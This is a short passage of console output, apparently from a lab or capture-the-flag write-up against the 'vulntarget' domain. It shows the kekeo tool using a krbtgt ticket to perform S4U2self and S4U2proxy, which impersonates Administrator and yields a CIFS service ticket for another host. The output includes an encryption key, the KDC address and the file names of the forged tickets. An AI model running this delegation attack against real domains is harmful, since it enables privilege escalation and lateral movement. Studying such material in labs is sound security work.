 kekeo # tgs::s4u /tgt:TGT_win2016@VULNTARGET.COM_krbtgt~vulntarget.com@VULNTARGET.COM.kirbi /user:Administrator@vulntarg
et.com /service:cifs/win2019.vulntarget.com
Ticket  : TGT_win2016@VULNTARGET.COM_krbtgt~vulntarget.com@VULNTARGET.COM.kirbi
  [krb-cred]     S: krbtgt/vulntarget.com @ VULNTARGET.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: win2016 @ VULNTARGET.COM
  [enc-krb-cred] S: krbtgt/vulntarget.com @ VULNTARGET.COM
  [enc-krb-cred] T: [2022/1/16 21:13:23 ; 2022/1/17 7:13:23] {R:2022/1/23 21:13:23}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): a10f888b4276d52541d14f14488b6b277935c5210d56ffdf46cbafb7a0575
90a
  [s4u2self]  Administrator@vulntarget.com
[kdc] name: win2019.vulntarget.com (auto)
[kdc] addr: 10.0.10.110 (auto)
  > Ticket in file 'TGS_Administrator@vulntarget.com@VULNTARGET.COM_win2016@VULNTARGET.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/win2019.vulntarget.com
  > Ticket in file 'TGS_Administrator@vulntarget.com@VULNTARGET.COM_cifs~win2019.vulntarget.com@VULNTARGET.COM.kirbi'
kekeo #